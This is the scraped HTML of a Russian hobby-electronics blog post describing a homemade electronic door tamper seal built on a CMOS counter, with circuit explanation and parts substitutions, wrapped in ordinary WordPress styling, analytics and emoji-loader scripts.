#ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=39f087bb674122b36e6507f3335da578" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=39f087bb674122b36e6507f3335da578" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/97603">
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fdatchiki-dvizheniya%2Fsxema-elektronnoj-oxrannoj-plomby.html">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fdatchiki-dvizheniya%2Fsxema-elektronnoj-oxrannoj-plomby.html&format=xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

  <title>Пример HTML-страницы</title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <p class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></p>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <article id="post-97603" class="post-97603 post type-post status-publish format-standard hentry category-datchiki-dvizheniya tag-radiotehnika-v-bytu">
              <header class="entry-header">
                <h1 class="entry-title">Схема электронной охранной пломбы</h1>
              </header>
              <div class="entry-content">
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="1982941429" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"><strong>Электронная охранная пломба</strong> предназначена для скрытного фиксирования факта проникновения в помещение. Такой пломбой можно пользоваться каждый день на протяжении многих лет и, в отличие от традиционных бумажных, её не нужно каждый раз клеить на дверь, достаточно нажать скрытую кнопку.</span></em></p>
                <p><img decoding="async" class="alignleft wp-image-97602 size-medium" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/%D0%A1%D1%85%D1%85%D0%B5%D0%BC%D0%B0-%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9-%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9-%D0%BF%D0%BB%D0%BE%D0%BC%D0%B1%D1%8B.jpg?resize=300%2C231&ssl=1" alt="" width="300" height="231" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=300%2C231&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=1024%2C790&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=768%2C592&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=1536%2C1185&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=2048%2C1579&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=1200%2C925&ssl=1 1200w" sizes="(max-width: 300px) 85vw, 300px" data-recalc-dims="1"></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"><strong>Принципиальная схема</strong> показана на</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;">Рис.1</span></strong><em><span style="font-family: arial, helvetica, sans-serif;">. <strong>S1</strong> – <strong>размыкающий датчик,</strong> установленный на двери. При открывании пластины датчика расходятся ( или магнит отходит от геркона ) и датчик размыкается. Это приводит к тому, что цепь R1-C2-R2 формирует импульс положительной полярности, который поступает на счётный вход счётчика <strong>D1</strong>. Цепь VD2-C3-R4 служит для устранения влияния дребезга контактов на состояние счётчика ( при дребезге конденсатор С3 и диод VD2 образуют выпрямитель, подавляющий импульсы дребезга ).</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;"><strong>Работает схема</strong> таким образом: чтобы “опечатать” объект нужно нажать кнопку <strong>S2.</strong> Конденсатор С2 разрядится и после отпускания <strong>S2</strong> станет заряжаться через R3. На это уйдёт несколько секунд ( время можно увеличить или уменьшить изменив параметры C2-R3 ). В течении этого времени датчик <strong>S1</strong> может замыкаться и размыкаться, – это не повлияет на установку счётчика <strong>D1.</strong> Теперь можно спокойно уйти. Если кто-то в ваше отсутствие откроет дверь, – сформируется импульс и счётчик установится в состояние “1”, или в другое состояние, если дверь открывали несколько раз, важно что это состояние отлично от нуля.</span></em></p>
                <p><br>
                <ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5223526206637958" data-ad-slot="7290165991"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">Теперь, когда вы пришли, после того как откроете дверь нужно нажать кнопку <strong>S3</strong>. Если пломбу “вскрыли” засветится <strong>HL1</strong>, если нет – светодиод не засветится. На ваше открывание схема не реагирует. На самом деле не индицируется первое открывание двери. Если до вас дверь никто не открывал, ваше открывание будет первым, – счётчик будет в состоянии “1”, а его выход “1” к светодиоду не подключён. Если до вас дверь открывали, то</span></em></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">ваше открывание будет как минимум вторым. Это значит, что хотя бы на одном из выходов 2-4-8 счётчика будет единица.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">“ Пломба “ питается от гальванического источника ( батареи типа «Крона» ). Ток потребления в дежурном режиме небольшой – 100-300 мкА.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Вместо счётчика <strong>КА561ИЕ10</strong> можно использовать <strong>К561ИЕ10, К564ИЕ10,</strong> <strong>564ИЕ10</strong>. Можно взять и другой счётчик, но важно чтобы он переключался по спаду положительных импульсов на входе “C”.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Кнопки <strong>S2</strong> и <strong>S3</strong> – малогабаритные без фиксации, двухконтактные. Датчик <strong>S1</strong> – две расходящиеся пластины, расположенные в щели дверного проёма или геркон типа КЭМ-4 ( или подобного ) на дверной коробке, плюс магнит на самой двери. Может быть и замыкающая кнопка ( типа S2 или S3 ) на кронштейне, нажимаемая деталью закрытой двери.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Диоды <strong>КД522</strong> можно заменить любыми аналогичными, например, <strong>КД521</strong>, <strong>КД103, КД102</strong> или <strong>1N4148</strong>. Светодиод – красного цвета. Желательно номинал резистора R5 подобрать побольше, но таким при котором свечение светодиода ещё хорошо заметно ( для красного АЛ307 оптимально 3 кОм ).</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Конденсаторы С1 и С2 – на напряжение не ниже 63V.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Монтаж устройства объёмный, произвольный. Монтировать можно в любом подходящем для этого корпусе, например от телефонной розетки, главное чтобы не было понятно что за устройство внутри.</span></em></p>
                <p style="text-align: right;"><strong><span style="font-size: 12px;"><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИОКОНСТРУКТОР “, 08 – 2004, стр. 40-41</span></span></strong></p>
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="4198890801" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Поделиться ссылкой:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на Twitter (Открывается в новом окне)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы открыть на Facebook (Открывается в новом окне)</span>
                        </li>
                        <li class="share-jetpack-whatsapp">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в WhatsApp (Открывается в новом окне)</span>
                        </li>
                        <li class="share-telegram">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в Telegram (Открывается в новом окне)</span>
                        </li>
                        <li class="share-linkedin">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на LinkedIn (Открывается в новом окне)</span>
                        </li>
                        <li class="share-pinterest">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться записями на Pinterest (Открывается в новом окне)</span>
                        </li>
                        <li class="share-email">
                        </li>
<li class="share-print">
                          <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#print" target="_blank" title="Нажмите для печати"><span></span><span class="sharing-screen-reader-text">Нажмите для печати (Открывается в новом окне)</span></a>
                        </li>
                        <li class="share-end">
                      </li>
</ul>
                    </div>
                  </div>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Похожее</em></h3>
                </div>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html" data-a2a-title="Схема электронной охранной пломбы"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html" rel="bookmark"><time class="entry-date published" datetime="2020-03-19T21:26:39+03:00">19.03.2020</time><time class="updated" datetime="2021-10-20T17:08:22+03:00">20.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/datchiki-dvizheniya" rel="category tag">Схемы охранных устройств</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/radiotehnika-v-bytu" rel="tag">радиотехника в быту</a></span>
              </footer>
            </article>
            <nav class="navigation post-navigation" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <div class="nav-previous">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/sxema-integralnogo-usilitelya-moshhnosti-zch-na-tda1518bq.html" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Схема интегрального усилителя мощности ЗЧ на TDA1518BQ</span></a>
                </div>
                <div class="nav-next">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/hi-fi-usilitel-2x15w.html" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">HI-FI-усилитель 2х15W</span></a>
                </div>
              </div>
            </nav>
          </main>
          <div id="id-C-A-330960-3"></div>
          <script>
          (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
          </script> 
          <script>


          window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
          /*! This file is auto-generated */
          !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in 